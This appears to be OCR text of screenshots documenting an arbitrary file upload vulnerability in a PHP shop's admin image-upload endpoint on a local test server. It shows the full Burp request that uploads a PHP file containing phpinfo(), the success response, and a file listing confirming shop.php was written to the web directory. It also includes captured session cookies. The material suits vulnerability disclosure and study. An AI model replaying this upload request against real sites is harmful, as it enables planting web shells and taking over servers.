 Send
Cancel
Target: http://dsw.com
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?act=uploadimg HTTP/1.1
2 Host: dsw.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------305462132414632771971219826365
9 Content-Length: 484
10 Origin: http://dsw.com
11 Connection: close
12 Referer: http://dsw.com/admin/shopedit.php?my=add
13 Cookie: admin_token=
a971RFKP8KzeBMlhEgGkKzO4SRGDmeJInzNZjKtawcUju4bSv8UhrJ1voUyTmUkEHwtIvsvqH
ZVeXIhlHmVtRTNv9Q; PHPSESSID=nvgp876gq1c0073u6qvqlu9ei2; mysid=
10b59f309affd0d24dd37eb4776bb661; counter=2
14
15 -----------------------------305462132414632771971219826365
16 Content-Disposition: form-data; name="do"
17
18 upload
19 -----------------------------305462132414632771971219826365
20 Content-Disposition: form-data; name="type"
21
22 shop.php
23 -----------------------------305462132414632771971219826365
24 Content-Disposition: form-data; name="file"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php phpinfo(); ?>
28 -----------------------------305462132414632771971219826365--
29
Search...
0 matche
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 06:10:13 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 97
9 Connection: close
10 Content-Type: application/json; charset=UTF-8
11
12 {
"code":0,
"msg":"succ",
"url":"assets/img/Product/shop.php_a3a97306a17681f7d765db612a6cb2b2.png"
}
INSPECTOR
管理
Product
文件 主页 共享 查看 图片工具
中
« phpStudy > WWW > dsw > assets > img > Product
下载
文档
桌面
图片
dsw
GSLibrary-mast
results
子域名1
WPS网盘
此电脑
3D 对象
视频
banner1.jpg
banner2.jpg
banner3.jpg
banner4.jpg
defau
shop.php
PNG
shop_a3a97306
a17681f7d765d
b612a6cb2b2.p
ng